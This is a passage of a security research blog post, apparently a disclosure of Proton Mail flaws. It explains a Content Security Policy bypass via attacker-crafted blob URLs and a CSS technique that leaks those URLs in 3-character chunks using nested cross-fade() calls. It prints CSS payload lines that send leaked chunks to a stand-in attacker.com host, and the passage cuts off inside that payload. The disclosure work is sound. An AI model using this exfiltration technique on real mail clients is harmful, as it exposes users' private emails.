750w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=1500&amp;h=863&amp;auto=format&amp;fit=crop 1500w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1500px) 1500px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=1500&amp;h=863&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=375&amp;h=216&amp;auto=format&amp;fit=crop 375w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=750&amp;h=432&amp;auto=format&amp;fit=crop 750w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=1500&amp;h=863&amp;auto=format&amp;fit=crop 1500w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<h3 class="css-1u29kau ei7zb6c3"><span id="third-line-of-defense-content-security-policy" class="css-1s68n4h ei7zb6c0"></span>Third Line of Defense: Content Security Policy<a title="Third Line of Defense: Content Security Policy" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#third-line-of-defense-content-security-policy"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>The final defense mechanism is Proton Mail&#x27;s Content Security Policy (CSP). It restricts the origins from where all kinds of resources can be loaded, including scripts, images, and styles. The important CSP directives, in this case, are:</p>
<ul>
  <li><code>default-src &#x27;self&#x27;</code></li>
  <li><code>style-src &#x27;unsafe-inline&#x27;</code></li>
  <li><code>img-src https:</code></li>
  <li><code>script-src blob:</code></li>
</ul>
<p>The first directive acts as a fallback and only allows resources to come from the origin that the page was loaded from unless specified otherwise. The next two directives allow inline CSS styles and images that are loaded via HTTPS which is normal for HTML emails. The last directive allows scripts to be loaded from <code>blob:</code> URLs. This is pretty unusual and will be the key to bypassing the CSP.</p>
<p>Let&#x27;s take a quick look at what blob URLs are. They are temporary URLs that can be dynamically created by any page and they look like this:<br/><code>blob:https://mail.proton.me/8c2a19fa-8dcd-44d1-807c-1c65abef0251</code></p>
<p>After the <code>blob:</code> schema, it starts with the origin of the page that created it while the path of the URL is a random UUID. To create a blob URL, the page has to specify the content type and content that will be returned when the browser tries to fetch it. Pages can either actively revoke blob URLs, but they also get revoked when a page is closed or reloaded.</p>
<h3 class="css-1u29kau ei7zb6c3"><span id="crafting-arbitrary-blob-urls" class="css-1s68n4h ei7zb6c0"></span>Crafting Arbitrary Blob URLs<a title="Crafting Arbitrary Blob URLs" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#crafting-arbitrary-blob-urls"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>In the case of Proton Mail, blob URLs are used to render inline attachments, such as images. In general, such attachments each have their own <code>Content-ID</code> header with a value that uniquely identifies them in the context of the email. Those attachments can then be referenced using <code>cid:</code> URLs, for example in the <code>src</code> attribute of <code>&lt;img&gt;</code> tags.</p>
<p>When an email contains image tags with such a <code>cid:</code> source, Proton Mail will look for an attachment that has a matching <code>Content-ID</code> header. A blob URL will be created with the attachment&#x27;s data and content type, and the image&#x27;s <code>src</code> attribute will be replaced with the newly created blob URL.</p>
<p>We noticed that Proton Mail allows arbitrary content types and content for inline attachments. This would allow an attacker to send a JavaScript attachment instead of an image and reference it as an <code>&lt;img&gt;</code> element&#x27;s source, triggering the creation of a blob URL that contains JavaScript and has the <code>application/javascript</code> content type.</p>
<p>This inline image-loading mechanism can be abused by attackers to craft arbitrary blob URLs and load them as scripts to bypass the CSP. The only challenge left is how to take the created blob URL from an image tag&#x27;s <code>src</code> attribute and use it as a script tag&#x27;s <code>src</code> attribute.</p>
<h3 class="css-1u29kau ei7zb6c3"><span id="leaking-a-blob-url" class="css-1s68n4h ei7zb6c0"></span>Leaking a Blob URL<a title="Leaking a Blob URL" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#leaking-a-blob-url"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>This is where the inline styles and remote images that the CSP allows come into play. There has been previous work on how to leak data, such as attribute values and text, from the DOM via CSS. One such method, discovered by <a title="Pepe Vila" href="https://gist.github.com/cgvwzq/6260f0f0a47c009c87b4d46ce3808231">Pepe Vila</a> and <a title="Nathanial Lattimer" href="https://d0nut.medium.com/better-exfiltration-via-html-injection-31c72a2dae8b">Nathanial Lattimer</a>, uses recursive CSS <code>@import</code> statements. Unfortunately, this and other techniques don&#x27;t apply here because the CSP does not allow styles or fonts to be loaded from remote servers.</p>
<p>Since the value that needs to be leaked is a blob URL, we can make a few assumptions that simplify the process. Since the origin is always <code>https://mail.proton.me</code>, the beginning of the URL is known to be <code>blob:https://mail.proton.me/</code>. This only leaves the UUID, consisting of hexadecimal characters and dashes, reducing the possibilities per character to 17.</p>
<p>For the <code>@import</code> leak technique, the CSS attribute prefix selector is used to leak an attribute value incrementally. Since the CSP blocks remote CSS imports, taking this incremental approach is impossible. One alternative would be to create selectors for all possible attribute values, but this is not feasible due to the number of possible values being 2<sup>122</sup>.</p>
<p>However, there is also another CSS attribute selector that can be helpful; the &quot;contains&quot; operator. It can be used to check if an attribute value contains a certain substring. With this, we can create a similar technique to the <code>@import</code> leak, but instead of taking an incremental approach, we leak multiple parts in parallel.</p>
<h4 class="css-1u29kau ei7zb6c3"><span id="splitting-the-url-into-smaller-chunks" class="css-1s68n4h ei7zb6c0"></span>Splitting the URL Into Smaller Chunks<a title="Splitting the URL Into Smaller Chunks" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#splitting-the-url-into-smaller-chunks"><style data-emotion="css wmhp2g">.css-wmhp2g{margin-left:10px;margin-top:-1px;display:inline-block;fill:#69809B;margin-top:-2px;height:20px;width:20px;}.css-wmhp2g:hover{fill:#290042;}</style><svg type="h4" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-wmhp2g ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h4>
<p>To do this, we have to split the value we want to leak into smaller chunks that have fewer possible values. In our case, we will not leak a whole UUID at once but instead leak all 3-character substrings in parallel. We first calculate all valid 3-character substrings of a UUID, starting with <code>000</code>, over <code>0-0</code>, up until <code>fff</code>. We then create a CSS selector for each of them that will tell us if this substring is included in the current UUID we want to leak. When the CSS selector matches, we request a background image from the attacker server with a unique URL.</p>
<p>Here&#x27;s an example of how a blob URL would be split into its overlapping, 3-character chunks:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1793px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;418&#x27;%20width=&#x27;1793&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1793px) 1793px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=1793&amp;h=418&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=448&amp;h=104&amp;auto=format&amp;fit=crop 448w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=897&amp;h=209&amp;auto=format&amp;fit=crop 897w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=1793&amp;h=418&amp;auto=format&amp;fit=crop 1793w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1793px) 1793px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=1793&amp;h=418&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=448&amp;h=104&amp;auto=format&amp;fit=crop 448w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=897&amp;h=209&amp;auto=format&amp;fit=crop 897w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/6b6ee711-b752-4d79-99cd-e91325503c23/Proton%20Mail_%20Chunked%20Blob%20URL.png?w=1793&amp;h=418&amp;auto=format&amp;fit=crop 1793w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>This way, the attacker server will know all the different chunks that the UUID consists of, but not their order. To reconstruct the correct UUID, the server has to stitch it back together by starting with one chunk and finding an overlapping one.</p>
<p>Starting with the chunk <code>8c2</code>, the attacker would look for any chunk starting with <code>c2</code>, finding the chunk <code>c2a</code>. From there they would look for a chunk starting with <code>2a</code>, and so on. In the end, the full blob UUID should be reconstructed, unless there are multiple chunks that start with the same two characters.</p>
<p>The curious reader might wonder why we chose 3-character chunks in favor of other lengths. We found 3 to be the sweet spot between CSS size and probability of collisions, with the CSS being about 100 KB in size and the chance for a collision being below 1%.</p>
<p>If we made each chunk only 2 characters, we would reduce the CSS size but drastically increase the chance that a chunk has multiple possible successors because the overlap between chunks is only 1 character. Going for longer chunks would reduce this possibility, but the amount of CSS selectors would grow exponentially. The following graphic shows the trade-off between CSS size and collision probability on logarithmic scales:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:802px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;458&#x27;%20width=&#x27;802&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 802px) 802px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=802&amp;h=458&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=201&amp;h=115&amp;auto=format&amp;fit=crop 201w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=401&amp;h=229&amp;auto=format&amp;fit=crop 401w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=802&amp;h=458&amp;auto=format&amp;fit=crop 802w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 802px) 802px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=802&amp;h=458&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=201&amp;h=115&amp;auto=format&amp;fit=crop 201w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=401&amp;h=229&amp;auto=format&amp;fit=crop 401w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/3c630af8-13c5-432d-84ba-c38143d33b4c/chart.png?w=802&amp;h=458&amp;auto=format&amp;fit=crop 802w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>Now that we have a strategy to leak the blob URL, we need to implement it in CSS. This is where we encounter a problem: we cannot set multiple background images for the element we want to leak an attribute of because they would override each other.</p>
<h4 class="css-1u29kau ei7zb6c3"><span id="multiple-requests-per-element-crossfade" class="css-1s68n4h ei7zb6c0"></span>Multiple Requests Per Element: cross-fade()<a title="Multiple Requests Per Element: cross-fade()" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#multiple-requests-per-element-crossfade"><svg type="h4" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-wmhp2g ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h4>
<p>The solution is to look for a way to assign an arbitrary amount of background images to a single element so they would all be fetched by the browser. After many hours of reading the CSS spec, we found the <code>cross-fade()</code> CSS function. This function takes two images and a percentage as arguments and then returns an image resulting from overlaying both images. The image arguments can be specified as <code>url()</code>s, but they could also result from another call to the <code>cross-fade()</code> function! This means that we can nest an arbitrary amount of <code>cross-fade()</code> calls, forcing the browser to request all <code>url()</code>s that are used at the bottom of that nesting tree.</p>
<p>The following example shows what this nesting tree looks like. The browser has to load the images <code>a.jpg</code> and <code>b.jpg</code> before creating the resulting cross-faded image. The browser also has to load <code>c.jpg</code> before it can cross-fade it with the result of the other operation. The final result is a single image that can be assigned as an element&#x27;s background image:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="bc703355-7aa2-01d3-9737-6ac721cb34f3" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">img {
    background-image: cross-fade(
        cross-fade(url(&#x27;a.jpg&#x27;), url(&#x27;b.jpg&#x27;), 50%),
        url(&#x27;c.jpg&#x27;),
        50%
    );
}</code></pre></figure>
<p>With all hurdles resolved, the final CSS payload to leak a blob URL looks like this:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="c5902081-a71d-017d-5567-aaa3a1ab8d8f" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="css-1xdhyk6 e7k12cg4">img[src*=&quot;abc&quot;] { --abc: url(&quot;//attacker.com/abc&quot;) }
img[src*=&quot;bcd&quot;] { --bcd: url(&quot;//attacker.com/bcd&quot;) }
/* ... */

img {
    background-image: cross-fade(
        cross-fade(var(--abc, none), var(--bcd, none), 50%),
        cross-fade(/* ... */),
        50%
    );
